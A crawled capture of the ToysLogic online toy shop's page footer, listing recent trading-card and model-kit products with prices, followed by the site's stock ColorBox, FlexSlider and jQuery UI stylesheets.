                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71434"><img src="images/Trading_Card18/TL300852170.jpg" alt="Digimon - TCG Advanced Deck Amethyst Mandala ST22" title=" Digimon - TCG Advanced Deck Amethyst Mandala ST22 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71434">Digimon - TCG Advanced Deck Amethyst Mandala ST22</a></p>
                <p class="price"><span class="normalprice">$39.99 </span>&nbsp;<span class="productSpecialPrice">$37.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71433"><img src="images/Trading_Card18/TL300852169.jpg" alt="Magic The Gathering CCG - Final Fantasy Chocobo Bundle" title=" Magic The Gathering CCG - Final Fantasy Chocobo Bundle " width="50" height="42" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71433">Magic The Gathering CCG - Final Fantasy Chocobo Bundle</a></p>
                <p class="price"><span class="normalprice">$139.99 </span>&nbsp;<span class="productSpecialPrice">$138.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71432"><img src="images/Trading_Card18/TL300852168.jpg" alt="Pokemon - TCG Mega Kangaskhan ex Box" title=" Pokemon - TCG Mega Kangaskhan ex Box " width="50" height="47" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71432">Pokemon - TCG Mega Kangaskhan ex Box</a></p>
                <p class="price"><span class="normalprice">$47.99 </span>&nbsp;<span class="productSpecialPrice">$46.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71431"><img src="images/Trading_Card18/TL300852167.jpg" alt="Goddess of Victory Nikke - Union Arena TCG Booster Display UE14BT" title=" Goddess of Victory Nikke - Union Arena TCG Booster Display UE14BT " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71431">Goddess of Victory Nikke - Union Arena TCG Booster Display UE14BT</a></p>
                <p class="price"><span class="normalprice">$6.99 </span>&nbsp;<span class="productSpecialPrice">$6.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71430"><img src="images/Model_Kit_Gundam_18/TL300852166.jpg" alt="Sgt Frog - HG New Keroro Robo Tentative" title=" Sgt Frog - HG New Keroro Robo Tentative " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71430">Sgt Frog - HG New Keroro Robo Tentative</a></p>
                <p class="price"><span class="normalprice">$38.99 </span>&nbsp;<span class="productSpecialPrice">$35.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71429"><img src="images/Model_Kit_Gundam_18/TL300852165.jpg" alt="Yamato - 1/1000 BB-101 Arizona Class Space Battleship Arizona" title=" Yamato - 1/1000 BB-101 Arizona Class Space Battleship Arizona " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71429">Yamato - 1/1000 BB-101 Arizona Class Space Battleship Arizona</a></p>
                <p class="price"><span class="normalprice">$175.99 </span>&nbsp;<span class="productSpecialPrice">$165.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$10.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71428"><img src="images/Model_Kit_Gundam_18/TL300852164.jpg" alt="Gundam - HG 1/100 VF-31E Siegfried Chuck Mustang Use Deluxe Set" title=" Gundam - HG 1/100 VF-31E Siegfried Chuck Mustang Use Deluxe Set " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71428">Gundam - HG 1/100 VF-31E Siegfried Chuck Mustang Use Deluxe Set</a></p>
                <p class="price"><span class="normalprice">$106.99 </span>&nbsp;<span class="productSpecialPrice">$97.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$9.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71427"><img src="images/Model_Kit_Gundam_18/TL300852163.jpg" alt="Pokemon - Kyogre Model Kit" title=" Pokemon - Kyogre Model Kit " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71427">Pokemon - Kyogre Model Kit</a></p>
                <p class="price"><span class="normalprice">$23.99 </span>&nbsp;<span class="productSpecialPrice">$21.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71426"><img src="images/Model_Kit_Gundam_18/TL300852162.jpg" alt="30MM - Armored Core VI Fires Of Rubicon Arquebus Corporation VP-40S" title=" 30MM - Armored Core VI Fires Of Rubicon Arquebus Corporation VP-40S " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71426">30MM - Armored Core VI Fires Of Rubicon Arquebus Corporation VP-40S</a></p>
                <p class="price"><span class="normalprice">$31.99 </span>&nbsp;<span class="productSpecialPrice">$29.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71425"><img src="images/Model_Kit_Gundam_18/TL300852161.jpg" alt="30MS - SIS-J00 Merunja Color A" title=" 30MS - SIS-J00 Merunja Color A " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71425">30MS - SIS-J00 Merunja Color A</a></p>
                <p class="price"><span class="normalprice">$45.99 </span>&nbsp;<span class="productSpecialPrice">$41.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$4.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2025 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/genesis/css/stylesheet_colorbox.css
body_size: 5089
content:
/*
    ColorBox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#222222 url(../images/overlay.png) repeat 0 0;}
#colorbox{}
    #cboxTopLeft{width:21px; height:21px; background:url(../images/controls.png) no-repeat -101px 0; display: none !important;}
    #cboxTopRight{width:21px; height:21px; background:url(../images/controls.png) no-repeat -130px 0; display: none !important;}
    #cboxBottomLeft{width:21px; height:21px; background:url(../images/controls.png) no-repeat -101px -29px; display: none !important;}
    #cboxBottomRight{width:21px; height:21px; background:url(../images/controls.png) no-repeat -130px -29px; display: none !important;}
    #cboxMiddleLeft{width:21px; background:url(../images/controls.png) left top repeat-y; display: none !important;}
    #cboxMiddleRight{width:21px; background:url(../images/controls.png) right top repeat-y; display: none !important;}
    #cboxTopCenter{height:21px; background:url(../images/border.png) 0 0 repeat-x; display: none !important;}
    #cboxBottomCenter{height:21px; background:url(../images/border.png) 0 -29px repeat-x; display: none !important;}
    #cboxContent{background:#fff; overflow:hidden;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{margin-bottom:28px;}
        #cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}
        #cboxCurrent{position:absolute; bottom:10px; left:90px; color:#949494;}
        #cboxSlideshow{position:absolute; bottom:10px; right:50px; color:#0092ef;}
        #cboxPrevious{position:absolute; bottom:10px; left:15px; background: #888888 url('../images/sprite.png') no-repeat -10px -60px; width:28px; height:28px; text-indent:-9999px;}
        #cboxNext{position:absolute; bottom:10px; left:45px; background: #888888 url('../images/sprite.png') no-repeat -60px -110px; width:28px; height:28px; text-indent:-9999px;}
        #cboxLoadingOverlay{background:url(../images/loading_background.png) no-repeat center center;}
        #cboxLoadingGraphic{background:url(../images/loading.gif) no-repeat center center;}
        #cboxClose{position:absolute; bottom:10px; right:15px; background:url(../images/controls.png) no-repeat -25px 0; width:25px; height:25px; text-indent:-9999px;}
		#cboxContent {background: #f1f1f1;overflow: hidden;border: 1px solid d6d6d6;	padding: 15px;}
			
/*
  The following fixes a problem where IE7 and IE8 replace a PNG's alpha transparency with a black fill
  when an alpha filter (opacity change) is set on the element or ancestor element.  This style is not applied to or needed in IE9.
  See: http://jacklmoore.com/notes/ie-transparency-problems/
*/
.cboxIE #cboxTopLeft,
.cboxIE #cboxTopCenter,
.cboxIE #cboxTopRight,
.cboxIE #cboxBottomLeft,
.cboxIE #cboxBottomCenter,
.cboxIE #cboxBottomRight,
.cboxIE #cboxMiddleLeft,
.cboxIE #cboxMiddleRight {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
}

/*
  The following provides PNG transparency support for IE6
  Feel free to remove this and the /ie6/ directory if you have dropped IE6 support.
*/
.cboxIE6 #cboxTopLeft{background:url(../images/ie6/borderTopLeft.png);}
.cboxIE6 #cboxTopCenter{background:url(../images/ie6/borderTopCenter.png);}
.cboxIE6 #cboxTopRight{background:url(../images/ie6/borderTopRight.png);}
.cboxIE6 #cboxBottomLeft{background:url(../images/ie6/borderBottomLeft.png);}
.cboxIE6 #cboxBottomCenter{background:url(../images/ie6/borderBottomCenter.png);}
.cboxIE6 #cboxBottomRight{background:url(../images/ie6/borderBottomRight.png);}
.cboxIE6 #cboxMiddleLeft{background:url(../images/ie6/borderMiddleLeft.png);}
.cboxIE6 #cboxMiddleRight{background:url(../images/ie6/borderMiddleRight.png);}

.cboxIE6 #cboxTopLeft,
.cboxIE6 #cboxTopCenter,
.cboxIE6 #cboxTopRight,
.cboxIE6 #cboxBottomLeft,
.cboxIE6 #cboxBottomCenter,
.cboxIE6 #cboxBottomRight,
.cboxIE6 #cboxMiddleLeft,
.cboxIE6 #cboxMiddleRight {
    _behavior: expression(this.src = this.src ? this.src : this.currentStyle.backgroundImage.split('"')[1], this.style.background = "none", this.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src=" + this.src + ", sizingMethod='scale')");
}


--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/genesis/css/stylesheet_flexslider.css
body_size: 5620
content:
/*
 * jQuery flexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0; margin-bottom: 20px; }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {background: #fff; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a { font-size: 1.8em; background: none; color: #444444; text-align: center; position: absolute; top: 12px; z-index: 10; cursor: pointer; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.flex-direction-nav a:hover { text-decoration: none; color: #409F89; }
.flex-direction-nav .flex-next {background-position: 100% 0; right: -5px; }
.flex-direction-nav .flex-prev {left: -5px;}
.flexslider:hover .flex-next {opacity: 1;}
.flexslider:hover .flex-prev {opacity: 1;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled, .flex-direction-nav .flex-disabled:hover {color: #aaaaaa; visibility:hidden }

/* Control Nav */
.flex-control-nav {position: absolute; bottom: 20px; right:20px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 12px; height: 12px; display: block; background: #efefef; border: 3px solid #efefef; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.flex-control-paging li a:hover { background: #107fc9; }
.flex-control-paging li a.flex-active { background: #107fc9; cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

/* Direction Nav */
.big-direction-nav {*height: 0; margin: 0; list-style: none }
.big-direction-nav a { font-size: 30px; background: #d6d6d6; color: #111111; width: 50px; height: 50px;  display: block; line-height: 50px; text-align: center; background: #efefef; border-radius: 25px; -moz-border-radius: 25px; -webkit-border-radius: 25px; position: absolute; top: 50%; z-index: 10; cursor: pointer; opacity: 0; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.big-direction-nav a:hover { text-decoration: none; color: #ffffff; background: #409F89; }
.big-direction-nav a.big-prev i {  }
.big-direction-nav a.big-next i {  }
.big-direction-nav .big-next {background-position: 100% 0; right: 20px; }
.big-direction-nav .big-prev {left: 20px;}
.flexslider:hover .big-next {opacity: 1;}
.flexslider:hover .big-prev {opacity: 1;}
.flexslider:hover .big-next:hover, .flexslider:hover .big-prev:hover {opacity: 1;}
.big-direction-nav .big-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.big-control-nav {position: absolute; bottom: 20px; right:20px; text-align: center;}
.big-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.big-control-paging li a {width: 12px; height: 12px; display: block; background: #d6d6d6; border: 3px solid #d6d6d6; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.big-control-paging li a:hover { background: #409F89; }
.big-control-paging li a.big-active { background: #409F89; cursor: default; }

.big-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.big-control-thumbs li {width: 25%; float: left; margin: 0;}
.big-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.big-control-thumbs img:hover {opacity: 1;}
.big-control-thumbs .big-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
  .big-direction-nav .big-prev {opacity: 1; left: 10px;}
  .big-direction-nav .big-next {opacity: 1; right: 10px;}  
}

--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/modern/css/ui-lightness/ui.all.css
body_size: 20338
content:
/*
 * jQuery UI screen structure and presentation
 * This CSS file was generated by ThemeRoller, a Filament Group Project for jQuery UI
 * Author: Scott Jehl, scott@filamentgroup.com, http://www.filamentgroup.com
 * Visit ThemeRoller.com
*/

/*
 * Note: If your ThemeRoller settings have a font size set in ems, your components will scale according to their parent element's font size.
 * As a rule of thumb, set your body's font size to 62.5% to make 1em = 10px.
 * body {font-size: 62.5%;}
*/



/*UI accordion*/
.ui-accordion {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	border-bottom: 1px solid #cccccc;
}
.ui-accordion-group {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	border: 1px solid #cccccc;
	border-bottom: none;
}
.ui-accordion-header {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	cursor: pointer;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-accordion-header a {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	display: block;
	font-size: 1em;
	font-weight: bold;
	text-decoration: none;
	padding: .5em .5em .5em 1.7em;
	color: #1c94c4;
	background: url(images/ef8c08_7x7_arrow_right.gif) .5em 50% no-repeat;
}
.ui-accordion-header a:hover {
	background: url(images/ef8c08_7x7_arrow_right.gif) .5em 50% no-repeat;
	color: #c77405;
}
.ui-accordion-header:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	color: #c77405;
}
.selected .ui-accordion-header, .selected .ui-accordion-header:hover {
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
}
.selected .ui-accordion-header a, .selected .ui-accordion-header a:hover {
	color: #eb8f00;
	background: url(images/ef8c08_7x7_arrow_down.gif) .5em 50% no-repeat;
}
.ui-accordion-content {
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
	font-size: 1em;
}
.ui-accordion-content p {
	padding: 1em 1.7em 0.6em;
}






/*UI tabs*/
.ui-tabs-nav {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	float: left;
	position: relative;
	z-index: 1;
	border-right: 1px solid #cccccc;
	bottom: -1px;
}
.ui-tabs-nav ul {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
}
.ui-tabs-nav li {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	float: left;
	border: 1px solid #cccccc;
	border-right: none;
}
.ui-tabs-nav li a {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	float: left;
	font-size: 1.1em;
	font-weight: bold;
	text-decoration: none;
	padding: .5em 1.7em;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-tabs-nav li a:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	color: #c77405;
}
.ui-tabs-nav li.ui-tabs-selected {
	border-bottom-color: #ffffff;
}
.ui-tabs-nav li.ui-tabs-selected a, .ui-tabs-nav li.ui-tabs-selected a:hover {
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	color: #eb8f00;
}
.ui-tabs-panel {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	clear:left;
	border: 1px solid #cccccc;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
	padding: 1.5em 1.7em;	
	font-size: 1.1em;
}
.ui-tabs-hide {
	display: none;/* for accessible hiding: position: absolute; left: -99999999px*/;
}





/*slider*/
.ui-slider {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	border: 1px solid #dddddd;
	height: .8em;
	position: relative;
}
.ui-slider-handle {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	position: absolute;
	z-index: 2;
	top: -3px;
	width: 1.2em;
	height: 1.2em;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border: 1px solid #cccccc;
}
.ui-slider-handle:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border: 1px solid #fbcb09;
}
.ui-slider-handle-active, .ui-slider-handle-active:hover {
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	border: 1px solid #fbd850;
}
.ui-slider-range {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	height: .8em;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	position: absolute;
	border: 1px solid #cccccc;
	border-left: 0;
	border-right: 0;
	top: -1px;
	z-index: 1;
	opacity:.7;
	filter:Alpha(Opacity=70);
}






/*dialog*/
.ui-dialog {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
	border: 4px solid #dddddd;
	position: relative;
}
.ui-resizable-handle {
	position: absolute;
	font-size: 0.1px;
	z-index: 99999;
}
.ui-resizable .ui-resizable-handle {
	display: block; 
}
body .ui-resizable-disabled .ui-resizable-handle { display: none; } /* use 'body' to make it more specific (css order) */
body .ui-resizable-autohide .ui-resizable-handle { display: none; } /* use 'body' to make it more specific (css order) */
.ui-resizable-n { 
	cursor: n-resize; 
	height: 7px; 
	width: 100%; 
	top: -5px; 
	left: 0px;  
}
.ui-resizable-s { 
	cursor: s-resize; 
	height: 7px; 
	width: 100%; 
	bottom: -5px; 
	left: 0px; 
}
.ui-resizable-e { 
	cursor: e-resize; 
	width: 7px; 
	right: -5px; 
	top: 0px; 
	height: 100%; 
}
.ui-resizable-w { 
	cursor: w-resize; 
	width: 7px; 
	left: -5px; 
	top: 0px; 
	height: 100%;
}
.ui-resizable-se { 
	cursor: se-resize; 
	width: 13px; 
	height: 13px; 
	right: 0px; 
	bottom: 0px; 
	background: url(images/222222_11x11_icon_resize_se.gif) no-repeat 0 0;
}
.ui-resizable-sw { 
	cursor: sw-resize; 
	width: 9px; 
	height: 9px; 
	left: 0px; 
	bottom: 0px;  
}
.ui-resizable-nw { 
	cursor: nw-resize; 
	width: 9px; 
	height: 9px; 
	left: 0px; 
	top: 0px; 
}
.ui-resizable-ne { 
	cursor: ne-resize; 
	width: 9px; 
	height: 9px; 
	right: 0px; 
	top: 0px; 
}
.ui-dialog-titlebar {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	padding: .5em 1.5em .5em 1em;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border-bottom: 1px solid #cccccc;
	font-size: 1em;
	font-weight: bold;
	position: relative;
}
.ui-dialog-title {}
.ui-dialog-titlebar-close {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	background: url(images/ef8c08_11x11_icon_close.gif) 0 0 no-repeat;
	position: absolute;
	right: 8px;
	top: .7em;
	width: 11px;
	height: 11px;
	z-index: 100;
}
.ui-dialog-titlebar-close-hover, .ui-dialog-titlebar-close:hover {
	background: url(images/ef8c08_11x11_icon_close.gif) 0 0 no-repeat;
}
.ui-dialog-titlebar-close:active {
	background: url(images/ef8c08_11x11_icon_close.gif) 0 0 no-repeat;
}
.ui-dialog-titlebar-close span {
	display: none;
}
.ui-dialog-content {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	color: #333333;
	padding: 1.5em 1.7em;	
}
.ui-dialog-buttonpane {
	position: absolute;
	bottom: 0;
	width: 100%;
	text-align: left;
	border-top: 1px solid #dddddd;
	background: #eeeeee;
}
.ui-dialog-buttonpane button {
	margin: .5em 0 .5em 8px;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	font-size: 1em;
	border: 1px solid #cccccc;
	cursor: pointer;
	padding: .2em .6em .3em .6em;
	line-height: 1.4em;
}
.ui-dialog-buttonpane button:hover {
	color: #c77405;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border: 1px solid #fbcb09;
}
.ui-dialog-buttonpane button:active {
	color: #eb8f00;
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	border: 1px solid #fbd850;
}
/* This file skins dialog */
.ui-dialog.ui-draggable .ui-dialog-titlebar,
.ui-dialog.ui-draggable .ui-dialog-titlebar {
	cursor: move;
}







/*datepicker*/
